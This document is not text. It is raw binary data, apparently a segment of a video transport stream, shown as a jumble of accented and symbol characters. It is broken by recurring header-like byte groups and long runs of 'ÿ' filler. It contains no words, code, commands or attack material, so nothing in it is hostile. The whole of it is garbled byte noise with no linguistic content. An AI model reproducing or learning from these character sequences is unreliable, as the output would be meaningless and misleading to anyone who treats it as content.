³f²`o€üNrôSB9•hûY5Wh±÷â²Z=j¸ª%)›É³Ü"ËTAâãÒ…ë>2Që€ì­¨îýVF‚ÕÜfâþhWw|µ¦¬§š¥å
¼w}öÑ=¼êß–7àor®}2 ž©!Ÿ7(¾}ÐD+	ºøB0‡i1ã{ÌæÑé~—Ë¤áu|#ŠöÈ›EG ‡_~*¹„Mg¾ÞìE‰¯ñ:£'èžBV¬c	SšexQ­ÀJ€ŠÓ#7š0,Y0¢àXEÄqE¡1xí<î)™©Eš˜
øÄÏ:3è¹ñ“×à®i}{ó\¤nÌšt/…&é*ËÌè™aŠrÔ]üMÒ_Òié¾m_â±¹_†šl§UÚ½ (òŸßÏñÁ',‰›ÑÅíš=hñÓG a^‰ç¸nf:Øx^™²>#ýÆ8½24XocÄÃÙvjÖh¤M—ß–)—øH’N†Ì ã€‚zë úñ¿Ÿû÷;µîÙ˜Y<G›ð¥½Kíÿ&™´üÕÄKÿ»ðÕo:!†W¹ûÙ¸ð[c?zò0›|DÆÅ^›ú[üwt¤6,I‘j€³£>z\W±û®±_òPÈß¼ˆ‚°„e \Éß­òçLñë¤w>¬¤æ¿
G dvŽ ÿ¢v2tàÁ68Èàó‚jrzÂ±ñ4ÍâÆ  «ŽaJcxE…[&øÉV¢Wau86A‰ìG[8|S3¥±„þ¾kŸÌx(Í#H´R!7s¿Äœ#;Ü lH£
$Ô?é tŸ‹ñ|ë=É½ðP°¾ÑÜL±ÅcCDBÁõ!‡FN"X	xkióWå<v‘‡â8‹–g´P´c6‡¬±ãò†bÚÁïT`ÃuŸbN?«G FŸ"‘<'dN’2aÃè0¼Ï¯jA¡²Ï›._Íƒ8ÂXNÍÀÛéÞ
 éC ÷àŠò+±0ŠÓ ;íÿêðÍ@„„¼û³›Ä9±@ï .YÅv éÓ‹€2
fºã	äHËÂÆÆVV-ì@whºci‡dVþX«·ñÔ2â³ÚŠÌðš#0Pv¿?Ö(%âlç*`oÓËx@FX~ö+œHCà†óG ÷ÁvGÛŒõHJh@_yb*Ñ'YOŸ“á¯ø•kã«|:À€tÆ‡ÛÚI¯qlA+ñèŠËñ}Z'«B\Øþ¼î3AŸÁŠ»Ù|ŠmK5‰ðˆ%îû»ý[ÄÂQhO›†ã<îðš#ÓÐçT2ùRÇÿqå>ba—üMˆ'È¢ÅñøÀÉî
S¬U‘ze?‹¡fà@Al-¿“w¹ráíÞwÃ‰WÏéà›9ó!GG <ÄÜ\ýþ\˜<ÓšŸ‹”“PÌ/½–¤Úâùb²‰âÉJ%xG„Ã>c7ƒx}ƒVÎ¹¡¯³ÜAøˆy‘dð•Oæ…OœòðO –Œ
Dö²Ì^õ!#¥šÀTÀé(æ7¹ð¤ö\	9øgµ.[c­úŸ®^î}ˆõU¡"–ZÞ7M_0ÒeFàÎÐwSônÜ˜Øõö/ÿÀŸ_^øž6ÔS‰ëW×¾¾úôG #Í €>Ü öÔ·‚Ï,¡,Pos´šz¿×Á/GÓõ¯™°!eGfDÔ^?¾â•÷õÖWÉÍþl4‹ Àéx)ÀBÊ`mêŒ}Sß›ÿ¹¿ñë_fÇ¾<ÛæôdP,½#qü±|—Ô|³H}Y|¹¯\ræ«—‡—NÞXB¾Å÷ŒêóqÛ4a`Áýr‚X}Zù2š}ukä›5ú·ÍÃLP§hð[›è…{j—7üx.ØKƒG~YbG EÍóócW·åðs“;|x[ŠòB4nþ'ÃÑdÿ=b8­eSo¾JÁCÇðCº;móx,¢'‰›ÇÓö|GÑ-i¯0Ä(€?²p×•aXúè%¼Œ{ã¦ë•u¨î	ó	À•DÓÈcBü}Ë^êÅuwÁ>ž¤kIŠ¢] qDDü@ÿ€q“’„(òaÛ;ÌŠ3qÙYš×þd0+„9ÙŽìlpKÚð~µâÏâWG ¢q¸%¢ÇcÒ`‰‘øà‡Ç…ÁÝõêëÕÉ¸"”k©ÛàŽ÷ËÄ–÷®äR“É?÷LýZ¸¬~ÄÖ;²Îñys­‡e‚ÿêõ×(S«•×¾²úÔœ’bãz¥>á÷¾n²‰ëÒñÙ~EÃœ³—b¬KêõÁ_sëVP ²¨¬x¾Qè«óMfÐ´C.©ócˆYxtAå‡H 9`¡ÓšUjîüfKwÂ™m²FlUÇ£G îöúcÀàp¨Œ| Ä ˆ )–ý|1ymp8éGK0eøY–ZüGÉ9,DWÄ Y$C¬úÄ)ø^p]9 ¡Œ8 Ž€H>ù&Ylü¤°¦-Ÿ¸Ó;«%Åyð\„M2Rý¶ø@HvFÌ6Ç›ÿ0ØÿÜ†ï2làáj1,>)?‰ã0GO³CÆ#X¨û:4>×ÚÄâ7MfUôç×<`•7ó^÷V¨ïXG M5|¡M*)."¯.žÕŒµã§Ü 
K…ÊCœê.Ê©ú*´ÊÅV™\Þ8\5ÄB–Öº­jÿ¨º‹× i_q aø˜È”X™(5*8wa¢@ff0ô„¥Àaàå0 "^¹iË6°Ôt¡Ý*’T,*Œ×^õ×Nó¼ï;Îñl~P(Æ%ˆªÈaëùö(Z¥ë\J©óV¸€ˆÍ2ðp B`T7OH§ÜÔ  dÀG 8 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ, £À8ö0qìc„B˜] :2(À¼p˜ ‰ƒ‚7, GNX – %€È  j( ñøa@D™€µe†]ë!“¦k®kñŠq¤²ð²‡ f™“\vÁÕ‚€ð\P !‚ç‡–žXØ‡	}D'€\–u«%öJÉ~7ÐTØ@f÷ÅäÐ'¤îzA‡@žhRŸrïxGA   à  €€! í»   	ð   Aš`¨<Þ=¿È9•ØÇ€ŒKjØÀ.{¿©eöZ«2ÿHë=Ì^}ªžùÐ
]Ì˜×t)knó äG¹³±‰u»_Ô§6Cùßñp›&:çïsïœ-fÛ5îŸ~Ãø»)¶g Ã±pA®¹Gsx7åã<U6x+Ö¹Ií©ë^(Ðî–zàÛöG ò¢Øø0µû:oÀgŽÂ ÆE:®ÿ[£ßõìö}H¨«®‰¦].ÌkÀÀì|ÅÉIÃ!¸®Û0¸oñ“nû8ˆëXþ YÞ2ï…¬ö%‚H"
4ïÖbÓ«ƒ–Ú±;ã5¬:ÖÁ }¸‘»—^+Å¸jàÔVpŠ3~‚,qË¢D¨‡<fä°ªÐ{Ç I“~…¥e :ÚÝEëˆ Gõ£@ÌÿSWÍà¯sX¾Nó'ãÆB]ÙùÞs@G HYÚó°Âß£ï³ô cy%ñ±ÐŸÀÿ¬ÉÈW4A9Ñ§AHdŒb—Âk]äA‰õï*xÐ 20MÅ`!´­›¼øƒÉÇ«Y›Þøø.|Vœ×-rëX-?¤ü-øøž2ëU×½´Dæº³;¦_Z‘¢ä¤?Ž~î¢ÚCuî!A` q€Á?¼ß˜høÊÙÍ!˜R)²«8¦H’¼¼±Ò MX¹£€OÔ™bôïñÚX~E)à¾oKG ?–\
£ÐVòëÅc‘‚×_¯S>`·‚«ƒ@ñ==‰Àÿ¸! GÓ`ÛT8üdž9b]Ãßœ§Éd·ö‹ƒdÒ³,¥˜zV©­‹á;jF$ð¤çì|@ÝøQ+]—DCI¤=þ×róNðËÒq4˜°–ˆáÓ]‚OY\Äjþ•?§Q6>3Y·MÔ(Žu ö˜q5(ö¦¾,GV±NÒÀ‹Pz÷ÄîçB—_„-˜PèG |é¿uoü·d.æšhË‡>î7uBó]„ÿtlHÖún§ß<sa…	™gž310Òð6S1ÓGæšÒétÆüô¾¶£ÖC›y?_5ÞåÕ†‰Ÿ¯1=×ý÷Ø¼gp M(gëyÛÝÁ,Ñ§á<>áÙÞñÔ1¬ÇÔ¦Áø Î¿þºÿ P@u7‚j"…‚#ýñ’`FzR¢œsë&^¡È´>Óü”Î/Ë5?ˆ«Å¡G g7º×H üv¶æ¼—«è	[¬?ü #f`üþŸ˜wv©D’‚Éã%Zk3r-Tgñ ´—zž.“E.Ò—¹2N²'ä0³CÃ@UTþÃ:\duâi¶Úðh®ÄKÓþø¬“TQ°œ†,JxÄEÔ³ÆW7’ZœKÓx	ªè	ul·Ÿ¥ä=2U‰¸ÏHÑÿTŸû¦Ñ¾#´‘ÏÍu½ÔïÌ¯~m*åÐ<)0wbG ³­¼2Ž€@Õa.€þïûpN4Ø1y˜qá:‘Äfáþø—ƒcµÇË;¬C|%†6ŽºøîAÖX]'ˆ	  6L~3
´ºh6Y`Ã»Fñ:/ß2à_ˆWö?n`aÏ!HJqÂGìxÞèÈ×ÅnAíåo»bê%6>*Ñ½7ùØ‹« Æi„¯›Îð¤«¥K-É|Ûœgóý Ñ¨ £ ·P}g Ù2žÓaSÝ­Ý¤àG Ì}ßùé‹JdfH¼’ñ[|>;BØB ¾oÁ¸ÄB• à)Ñd'6`wS^þ÷ã¸„h³
f‡ôÓ¯ûXnn“?n‘Œ³9êüÆ¡{Qê5nYjHtÈù>åòøösà“ÂÃÏ‹ßD\GQóÅÊ!Ä!µàv^î?,ìÀ¨Xˆ¨¿Øfi-n_ˆj;ÈS{3ž8D‹¥ÓNÎµ¥$“:ø©˜'#Ø†˜Ã
G “RIXwd1Ýmøð¦“9a2ÛChsTônø<®—Þƒÿ·3b?'!Õ\ƒ4ŽÎY]¾o?ð¤ß?œ®ýÒ®îž~£2@…®`[6°£{÷{üØc†>_rÚ²»€®Hü‡µJÿ//ù¼lÂ<e:;µAÊ¬ÚÍ7ç™Í‰†¶g^h­ÑÀBÓ¬Z¢ë7|ÇŠÅi…¯‡V€¨ÂÒ‹Ì‹/Œ¦‡¸%ø÷çZÜ‹B
G ëÑÙ™´‚¢‰èüM£‘Àž` Õ\ãNÁJî_Œ]IxÜDàúEœÊf5Yê÷ç/ýëL±šc¾ÇÔ_¿¬è	p[SÅÑ#«~[ý«ÕA\˜{@ßÞ–sØ.ß|V.ÑùH‡äãx|E6š'öo×Á,„ð¯¿‡Ö¿˜ú[ˆ?—Åí-WðKŸåd^ÿ'Î|dŒ¨ÝYoï¿¡%êÔê%éF1½Ó•Ûà»äáµ‡2G áJcß3Påæ‰0º:l«Úý—¨ƒx`,ï‰¬L ¦ìJí1™#Ä‚}¬@÷et´ÿ\³Wüõ=*²Y½u£‚>Ú›amCç:g	k£|¾ï“{ø¿.†ê_|fåsLyl!÷¿;¯‚Ï.(/6 ÷ò¥¾[&Áž…ë‚xù‚¬«È'ÁÍwé í%€ÿÈê/#Ê‚^:n,ž5®•EoJöx8ÔGÄñcï=ñ—¥,^ÃG ~‡=m7Ì<ª®ú^>Ü C¢(kþv´Ç”41ä½qÇ÷AÍ8Zˆã7÷ÝžªáJ¦¬2ã3­`ÚUã^)—Cc,ë“`Ü¯¦Bá^
£·ºÚå›gÁñ*xä‡n™¾&iX¼FÖìØJòG‘b$$U8…˜8XEm(£¾+.8JL²¸<9¤8d $2×d*HhØuø¼ !å”Â's„$Ç€å‘^óñW( ~QG Š»ª3³}>ž^Zÿ€DÓlq>ÇáŒL’ìÖÃßÆc<šDËÛoÄãF2µe¶z	ƒs#rÙ*µñc×‡eVZ8;³ðS¡(áÁ/#C–ØMÓÁUw†>½7‚n&æNFõ–2+…ä˜¹LÑà’›Ý¼ è0{…øarð‚¹ðS#¼~¶qÃnï/ŒÒaD6"|ØüÒ€íZa'&ü¨ |6Ö}ÜTý#üìÆQ5Ë½øDê÷ñ‰G 5À‡èôƒNÐPÒ3´8¼¼Ît[CN¼tq{("û'Â"Ü#>¥…g‰Ì”lHÂ‰ÙÇˆÈöKž±*—Ä«Ÿ-îüH.¸¯£.67>¨³ë{A'7	#&§„|!gÐsA“r6
„Ýi´¿øˆ~û•|îV'Gû|vç‰‰Lu›ó'ñÔþhxülcü˜­Æ_"´ò¯âäQSÀ4[ö¨¿[»­Ú 7æÞþ
/q[„xÐ#ünAWêG Þ1ñØàC7õ£‡¬^â§úlóÿá)T¬›Áí‹øOÆ•,4@ïƒYÓSü´f| €›«Ã\_-µj²A„xl„5™a¬§^÷`,øá|DkK‡û¯ØO„5›ÍçdõÁ<þi<lkêÀ~mvv¤<è=eniÍcíÁö8Y¥É…ª‘Ò1«d˜õ/cíÌÅžÜ¿ÖÞðo0šß t—´÷q%é¼ÐÓú•G 9‡âòèÝë½í®Jåw’jiy£ÂVÆòòndëÑÇXŽn3(æRÞ	!³,ôê>_Ç•áòÉ,¯]×Y8¨ÆT7ù¬C?
X#;t€nÛª~á×ë¸mÿßú{ŠÔ§lÚ¸Ö*®3	xÎŽöªxµQpîM‚L°-Ê^ZV£HÜ>†à–‰â/Ø4¶åæ>ú·Ë?èi	‚8œËö8…Aß«ÏÉ70G `!ß5¼TÙƒ1œ®3š¼’µ‰^."›Uà‡+Á0Ø
AQÞköÈ^rqT8ÒVyà¤Cè^^žVÀ9ánlCãª'ŠÃÔò¸DU †ãG\OÅx#Û9;Ãð¤¯”·›!¤•è³!zlEsmßÄÊ·¦Ÿ-Ïo„9¶ãhcôÀ[š¼fÖñû„#â{†I”Cï®ºù¼ÜW_?‘××r˜ÁPØ©Õ˜ºt}pS™˜G ©ë1÷òŠ‚†¼!Ö>äW5ºýz¹{¿–÷‰â¸ñA•¸D±ÇS^	28ÁKwÁ4~Å¼3¤êÄz¸'Œ¥ÎA'ø#ìo×Äòh/$Ä¦YÄð¾=± ÿGø‘†b¼e½øî<±èÃVy8Ã]N)¹(µ\ÞäÖ“>6Ô^rßP¾«¬rwq½eñÙ#X"ïÓs EÉDõzâïŠ<C‚ðY@¨oƒ/Ç’„Mæk³G ûææÏ‚‡fAèGJø(´S	AeC%ððèÃËÁ+}jùkOëðC½âñðlÑ7Ò‹üÎ†â{Œ½Ì
ŠÆôUz`kÌmÞJÞùz©8!Â©ëê×Ö¯šµF¹ºªãâRYj-JJ,‹¯‚o%3U—Âš²s8›Rw¹‹˜·ÆM”ë j›jo"ê«„`«¼†”ŸÂY|^/_-°vÂÀËÊÇŠ¢¯ Å&_âk2™G <— ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ”Ì¦¹.ÿ3yz±#‡Zòùxq!Ðu®Htk‹€GA = Ær~   à  €€! ù   	ð   Aš€JómIÀƒÅîq´P6@Ï<¤Qèí5÷þ;N:‹£ÅÂŠŠÜB)ë¼ÃT²ÿòºuŽSpÿÿÜ 6l‰o˜€òjôÈ€ñ4XÀBG¶+ÿ‹•ë;°ŸP\ßöIÕR"õù›,*Â•ÆÞ†ê.‘™»ƒ…yðnÅã®  Šº}!º#+ÎBï/¢ãã°ÏX£¹¼G  o+æ“ÿ½ã6 üJ³XŸ¿ Çi2ª>#W³vŒ¤pÞE¾?ÏòÐ‡Ê Oo@¥„!èYÿÚÎÈI«¬SÿÚ•‰V±ÿêÀ¹Ý½Ís;Æ–ÿÌ	¤¼ºåã1µ›š»¦iÌŸ`YOy¿úôZX7ÓZñ¸%ú«›Æ³ô&öÚ¢iËÐL¿Ï}!íáŸ–ÊŽ,è6D—ÈtÚÉýã&¯t•IÇŒöÄÖõåL0Ô]ãÞ·.±ÿ÷áÚzÎG ¼{,éŽ<‡`¿}Ö™*ÿÍ,Í®‡Þ¤uÒµl˜ ÿŒÈ¾Ez×ÆJÝ×òàî!˜Öá~~àFé¼Û Ú˜†½;aía?i`J{Þ?ö´Ôm¿³Æd¼/':ö£ñÆ2ADœ‘ÝTÓÀo¢eîc´áx¦+ v½cüZ7pq®®ƒ
µë_¸Æâ —·œw0½·u¿—Ï‡üÐÔüäq­÷þMöãQû±‘¢ŽG wQãüÓ|îEþËcÑà‘º¨jiÈ:cñr„&ÇcoIQ$+l±þ*`€AM¸ˆ¸e7î 3Ñ	]ç¬Žµ0ÕJwû@zk–ÏœvÐ¦^[n"ß­þ>ßðž2ÄRO–/›JñÃñ d÷H®c}©cîÜ &Õ}ýÔ3$6OÍmÿú¿&ßtŒ"}ÐK(zÜM&oñ”Ï <×l½³~¼Ê³k8%àC4Ÿ•ÁÊì‡©²»¾ðÝøG ÞPüïquÐ÷ñX£ûâ»”‡Œˆnìq!ËCïäj[­jÊ='Å¤5ÎÖ	nÿT°îVà7²>zZ¥‚ÿjnÊÑÓ;ÚqÓ6STÖ\ß
g´£(1/y3p¨äu·gHmàXîÊŒ?LÇ×fÆ0‡¿--ç(È˜ß{ê,®­x¿3VlèkÍ‹…ÓQßu¸Í›X~Q+€øRvïÖSj”×—“æ{â¡Ô¼„¼ú6<•G ‚dáü,ZÑ¡&o ¿sáJ¡$¨@j¸7¾²žnONóŽ– #¾Õ/[†ô…êž”¨äÂÿá÷¿ŸC$íqôu° ·Âî¾ãý¥| emûË¤PÐzç¿Ð-Xë¡HŠa.mjæÁ+iÒ¾,7ŒÃ½)¤qÖÔQ„ix}ÿf¤6òGô9i+ÓôálÍ­oâÊ.'±ûÖ2¼Ü"µé	{p7Œäò¯Ç vÓõ'ÓÞ'G yºôS5õÞ÷!H‹èQJåà«¸uÚ+O®¦ØÒð¦Ž~O·½Ur»:úl¡~y wôctÚÌ‘òGà—3gk¹mŽª|t°^›(¿^çÄl2Á¦§ˆ
ùI[þíÕ'ÈlßX~,lKÑáÃ óc@è†UÉdVã~3,½Ðë¹(ÿÄäZÇóV†¹¨c±¥ pNXÙjÔ]0ˆ	ñ´à¤å¸Áð¤ÃŒ¨§„_XðmïZÝó[G c7°³&Æ\Ê€H$ÐIÅfäöÀqÚ¦¼˜pâØæ™ÙäÞÖ50.§Œ‹QY/òG7W¾í™õÒOüM¬ÒAÿˆµ”ÛiíöÇ¶:?ïÜÉïÎjÆÿí¾5´aùáF3z´úÊ
â“L€¾Ï
X×Ðâåøp0ëUYï+÷¼Ô0°Uô O÷¬ßøä\3wÎÑŽ†,Í)ñÜ|	æ?Ûm+üÛ­ñU p>H¡•ë H^ÞxR’Qšó¤:²G à¿¹›VÀwÈÉmCj}ÀB'»£Qrñõù…¿nF¦/¨‘‡Œ¥€ZCl­8¹¹ÏšD÷¸üì<ùNÎÏ*‡”™eMxfÝêaXì¿ÀÍ$´?Êàö¼U/û¾ÏW?ÔûéåÒ²ØÒ¦_b Š¦b•á˜öbÇ¥ìÀ‹@M ”<©{mgŒ§h6æÌ>ÃOøÌ(6‘q,´¶€åiâšõ^U`‡PðÓÔ6 œG @Þï` v´¬Ä°û€)äÿÆxŽ02ðíµd’ÀDøeµóû»M^…ê}%ÑøBaÖfán½œÞ(’1nø‡V£Cá¹x(òmOÜžÇÍ|lñY.dtdúÈ1ŒŒÕ(db…šã	u/|fÒÃ×]‡r©Ê“XÝ!ÐÏ³hoæÆm}ƒ²Å±±°{!Ù+óÿÛ|)£ðßÉ5lS‚Å}jwï?³û@µ˜¤G ³_þþ"M­Aÿþ›[=½qŸU.YêpûU6ÙC•m¯ÿôañ8€˜àÎß­ÌüÓÀc;NmRÃúÓŽ>Œ‚>*MÇ,«Ã¦… Ë ƒ2Ä3ð!RÉ¡|b5»|)WAô2ìÐ‡8ånP¸‰jÚÖ‹™r¸RLˆ
/oi~nƒqÔãMíðß=ƒhh!‘—;|)i×†í,»Zâ€ïTƒ˜	÷³óA•,bG äŒ„8j…l¶>£!Ûö—~uý÷?¯Œž6Ã=`õƒ±À<×8`íFÞ 
ÊÚª¯„¸"Ä¡U`<Á[kHx‰ˆ­áM[Ý€óYøÓ7ç½Q¾€rä/Üoè|ÿI½ ¥‘Âvt¶'Òà˜íü2‘Ø¾3º,Æ	€bÀ!ðÉ-ÌïîÕ£ªßl²!ŸºÖ00!÷A?.]ücvºÚä(1âf-Tþ«¥1cØzä?¦@ƒã
G Çi3p^E$1‡ø"­w2W¼?ÿ bÝl=µÏ‚¨;ÿ×îßË²ö$ûCù”€RZŠ=¡‰¿ í×¯ŽòpÂ¦¤ák•$ð§‹ÄoÄ[AžÎ`–uŸ¾>zb¸ªKuÿÜº¾
ºcü[6c‹ãâÔ«G[P‹»­ô“™¬›­c®tŸÖEûIì×áJùõs²òwÜ}œ‘}[µg({qÆ}Ìs’­ï®nÐdÞ$)åëý`íQÿ£7<\DG 3M÷õ­ü~Îº™6¿·ŠEœˆ«ÿ&ÞwM@žñ:1Çø&™[ø=ÃEHƒÀõZ¬ÕçÃ€Âjºûª†&_`L¨%õÀÙœ)0b>pý2ÑCC¦{BòJ ‰Q/¿üÀïo1)Pÿ6#eï¡H®‘o’aðSÑ«MßÊŠÃ>­ñ^;ä˜ô£ðŽOªk¨½;jÛœ¦sÄ„jLJÃ¦H³œ %þ"]RfüÛ>Ç[p|)G Ñ%a-ùRŒ™%Î«t„]	E+ðá¢øS&'ü¿Oõi¹&ƒdª,	v¼‹ëó¯ÕÏ	8É;Ð#Dÿ€Îô9Y+,Ÿ-ÒóËÆvD/8ÚÅœ÷ÄÌ¡½ê"'c&ovüD#¢ñ-")Eš@Õ7óÐô`„{ýÆQ“¤ó77©£$)ðÂ(*ci¥Š	ØáSt5æ<´Áç±‹Ï\5Vâa?õb6/7ð¥sY9LãG cŒÉ<Nòü1ó'Ò1é%|Ì˜ÙÙ¼S8hk;° !GÉì"ÅúAïWïd»M*…!yÁ­¦µ¾çøÌf°ûÿ…²×ý†Ák‘O¬)è,•pkëóàŽõ³æ‚!É’É é=Òs¿—‚¾hxŽædI(„íŸó†DüD*?r”léÂ•'qYÙ›Í,FÅ?Û—ÌYZ£6T°ïÕà3pžÜá¸ˆËêÁÿcHV•G TT*û+©“šxBfdÛ™WLÆZ9Ù±ül‰+` 1û±s|>Á7i"X‘t<~ÃÏ{…ÂeÒ˜(Ù’ÿ	ÚšByÝkÖ³œáÏBjY8ßï*ÚàªÈ©>½wÈÛüË^Sú¾Ô\LuÔú×ÞåúOø*üiP8àÇ2wzzøÈšOªœñõeÒ'Rêð—Œ4ÈÄšaÓUÚg"é‘ŠÓY¦j¦Ó5×*àŽµ·U9ï‚¤@G Û— ,ð[Z”’ðÏÒè€8T:<¼#…y°#ö—‡FE`<g fBî•¼ØdK<q¿ç¦·Ç	î¼2-X1>É]þå¯¸(ÆÇõ§‚{ŸÞ2¶÷|!}¦ãr¢ÛÊA~$Û¥ðYqWªIa?Ö –¾6µ.ƒL9y¬¹Z ÝÓÅA‚	’¨Bû¤™æC*x%á¡#
ØnÒdÌO¦³Jî8™øˆò™Ð¾†Ú¨¾ÿG Þª6˜ÙNƒ‰Ö°V©È?Ïœýb¶ Tñø_'R;5ã)ò3Nñ3ÿ èZ'ÜoˆµK{~åÇ»°vd¨|EÀ¥ï±ÌG_ð•ö‡ûÃÁ~
rÕ~NXÌˆkAÑPoE*š(Vk®×j…´ËjõoÎàa3<c…„x‰÷Åð›E¨ú‚Ý8AÈÏœA:•!ãO”ûÁ³O?×¼OÖ/‚\ŒúÞ.Uc"W/7G +-|)à¡¦{16:Hñ2"3l·Ø>ñµP@á¹öfë|uÆ b~78#O¥ã×Ÿ °Ç·Où¹{ø#Ž £þúïóe4Ïñ(×Y3Á_ `!øÍj×`Äf³/—¬ZDëP·7>= LpŒûäf:M¨ÉAŠCb«ã×Æl\_‘#¸¾3ÀÞ9©íAõ¯ÜšBõõ×ÇKœ),—óÏÄøcMÔúÄŠœ~+$ò¢BúG ~	,‡r&nÊŸÑ³¥ a…”3`e‰ðñÓC&ö¯V@û+ü)ë;å›*Ip,ÏÐ€…@)ð._.bã·	Åé¿’>mïà—e8$Ü°BWgTiÙ²u|)«ùÄ¼˜ÆÑÖwUÿ{1ž2y»$·»?ŸââïøûIL8eµs™ðÄ#ÇmFFæß÷Î‚§xÁ_Kå5“Åû_wÜ˜‘V³2à×öû!;±	ß¶E£>&aSÏÑö¿ËG ÕÿÁ>ÌðœžçÅÇò‡a¸},m ß¤ô+ƒàüáÿEV0|‹­aÅõ®Ž<|y°Ó%Ê¡¬1Â9å¬~¹wYx©Zè |•£‡Pmá”+áùn†sk;êðŸ6ÞZP(Ö»=âfG†Çñ¢èÏ]â0‰²%‚ü‰ã¡µ_{7½mßþ	øåÁ‘Ep÷3Ûã#@åœ;íT^Güz§F¹òþjÛù´4‘æº_‰¬¯½×„…‡G ÂW„@[„}N”UÂ‡¡ø†äÖHøwF'“Mq·3Ä‰ÀL§cØSø‚å¿Ö¾	vÒ¦Fzù2ˆ™†Š	ã7£€ŽÉsÊì6v"qÚ:S—ƒ

Ï«ŒÅx„RcÉm7¿C‡ÏX¯!¾WÕÓrÏûá&ÿò¥aÜKß–R1ƒ˜FsðIÝîú±õo‚ÙC~:ï”ü•)Ž¸*¹o¡†³áa^ÿäÓBm?ãü´U<	ŒG +Á,ndr¥B›Éò¾_W%æ˜QÕ üTG2ñ-7¼²°jVBzxNÞÞØñrøyd$»®2ÊÀÀ½×æï0Ê¨SxþÉOÉÉëŠÈÕŒy¨•?¾ç]s?þªm*žÞõ€•÷TäÏ®¸IÖ£9£Ì‰qT–¹X”¼»¿ÖUÄk^V<¶8Ý?/9Šî’ë…ñÃ+•?°G„òu”Ü%`‚Jìy‡Œ ¿aÐ~ºG OµJ¾í­påvc€«„¿ï‚*;î®]î3®¾2¡Ô\ˆN×Úôù¢ƒ€j}OÍxM|é?õy9.¿¯|+a/íè0êN>6U8ÇùyI„ó×\ÇÅð³ 3µ²°À&dP@²ñ±»LØ$Ü(C¤#&]×Ó`ÂTÞ\q†–ú|ÐoR¶_ü>yL¹áÿ?¤ÁÍë1fÛmøRÌh.Ua4(ª å—3îM¢CaG içN€„]@v‘gÃøé[óÀÐ@{2’*Š1~ÿŽiV¸˜ZØy¢´.	——Óvë‚ã?ÔœÔŒ‹ãi_¸ZƒÃêÊàªàÜ—½L¬'+‹9@7Å3&0û˜¶»Þ¹ëðÂrûç¨z ¯ùx¾ï¸íËUÉÄãquÄ¬/ê÷ÉuzÄ{‚Ä«ªŸñ?~$@Rh]Ì?ÃoVdæê`	3F`	1Œ]Î÷ )ß$Î¨Ý3”&G 0
GT7–÷ßÖ­Þö˜'ÖOXÍÄˆ
B‘©Ù€è%À}rÇ‹,0²„€Z€¹O 	Ð €9` fX Š z'ÃŠVdëdB?ñ¦~¤À~ÎÏë*£WO‰×ðS´iœA»“–8º•VNƒ<AWó‰…) I‘w—{ÁcyÆáÀN¢*i)¦®p¨,X° n!Kpç	`Þ ‚ª/¨G 8Z ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÇ2Àej`H÷¨wÂ‚0%6à”\c’ýc–6×^ù3d)€JÍõo¯Wx=x=x=zæÞü@'Ô,ñ'`30zg¦Æ"S£Z˜‰LjeEÀG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 9P Ì‚~   à  €€! 9   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ ¦ c]L` #xâÿù¼råGà vÁt¿÷A2±À¯ŒÛü˜.$0jJLIap*#€W¤ÍÉƒ¢äÄðœ˜¦L7âbäÍ„äÁeK<Ô®Ûþðexœœœœœ˜xFL}“Ä4&|yp˜G YRcªñdÂÂ¯&Â8L,¤ÀÅ€ü¯í·ÀÜ9_é§¦ž?`ÐÿúÔ'€kö@nÇý­k¨CŒƒð¿ðŽBÑÿÖ[/.ñqrâ}8š‚áóÅÕbx\G,\œ¸™§´\Äœ‰xü¼ªÿÿÀ	ô)]I§Ãð @ÁT5b  Š?"n1~ìAÿ¤€+âS€G/øÁÀ½00JËp?Í¨~`)æ®¢Š G R˜wSÙ…ÓuÅrÿè~ ÅZˆYä ¥†WøBCÓ¡Ã(Ö‰öd& bFFp]v¹à‘À @OžàÅ`/&"ÿê¶‹’€bžVd`±}( >ú  €\‰Åï„? (Ç(h·\ïÂ‡9©Ëß•‡i" ˜·ò«aè€`s{¦ÿJ  „Å¤öOócKˆ®{ÀŒ”üA¢µ€ €¥ –®ZÌ€ @0-MG yùøv  Hv…‘Å¼h‹Ë“ÿüÌ$ð€®ÀašÁê–”
›ÿa PI¿Ð6ðÜ*•P(Ëƒ±Oÿ
